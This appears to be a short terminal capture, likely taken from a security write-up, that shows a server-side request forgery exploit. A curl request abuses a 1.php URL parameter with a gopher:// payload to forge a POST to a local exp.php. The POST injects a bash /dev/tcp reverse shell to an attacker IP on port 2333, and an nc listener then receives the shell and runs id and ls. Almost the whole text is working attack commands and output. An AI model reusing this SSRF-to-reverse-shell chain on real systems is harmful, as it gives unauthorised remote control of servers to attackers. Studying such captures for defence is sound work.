 >>> ~/Desktop curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%
2f1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%25
0aContent-Length%3A%2049%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Db
ash%20-i%20%3E%252526%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%2525261null'
*   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.0.1%25
0d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%250aContent-Length%3A%2049%250d%250aCon
tent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Dbash%20-i%20%3E%252526%20%2fdev%2ftcp%
2f172.19.23.228%2f2333%200%3E%2525261null HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter
>>> ~ nc -lvv 2333 15:18:51
bash: no job control in this shell
bash-4.1$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root  4096 May 31 15:11 .
drwxr-xr-x. 6 root root  4096 Apr 20 20:34 ..
-rw-r--r--  1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r--  1 root root   216 May 31 15:10 1.php
-rw-r--r--  1 root root    44 May 31 15:11 exp.php
bash-4.1$
的 MAC!